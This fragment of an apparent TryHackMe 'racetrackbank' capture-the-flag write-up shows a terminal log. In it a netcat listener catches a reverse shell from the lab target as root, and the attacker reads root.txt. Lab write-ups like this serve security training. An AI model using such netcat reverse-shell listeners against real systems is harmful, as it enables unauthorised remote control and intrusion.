 root@upset:~/thm/racetrackbank# rlwrap nc -lvp 1337
listening on [any] 1337 ...
connect to [10.8.6.160] from racetrackbank.thm [10.10.163.203] 33038
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
THM{}
#